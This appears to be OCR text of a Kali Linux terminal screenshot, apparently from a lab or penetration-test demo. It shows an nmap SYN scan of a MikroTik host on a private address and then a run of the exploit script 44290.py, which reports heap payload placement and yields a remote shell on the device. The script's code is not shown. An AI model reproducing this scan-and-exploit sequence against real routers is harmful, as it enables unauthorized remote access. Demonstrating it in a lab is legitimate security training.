 Activities Applications Places Terminal Jan 24 08:05 1
root@kali: ~/Downloads
Discovered open port 8291/tcp on 192.168.149.148
Completed SYN Stealth Scan at 08:01, 0.08s elapsed (1000 total ports)
Nmap scan report for 192.168.149.148
Host is up (0.00094s latency).
Not shown: 992 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
23/tcp   open  telnet
80/tcp   open  http
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
2000/tcp open  cisco-sccp
8291/tcp open  unknown
MAC Address: 50:00:00:02:00:00 (Unknown)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
           Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.060KB)
root@kali:~#
root@kali:~# cd Do
Documents/ Downloads/
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls -la
total 12
drwxr-xr-x  2 root root 4096 Jan 24 08:04 .
drwxr-xr-x 16 root root 4096 Jan 24 08:02 ..
-rw-r--r--  1 root root 3315 Jan 24 08:04 44290.py
root@kali:~/Downloads# python2.7 44290.py
44290.py ip
root@kali:~/Downloads# python2.7 44290.py 192.168.149.148
[+] storing payload on the heap
[+] getting code execution
[+] got shell?
sh: turning off NDELAY mode
uname -a
Linux MikroTik 3.3.5-64 #1 SMP Tue Oct 31 12:39:30 UTC 2017 x86_64 unknown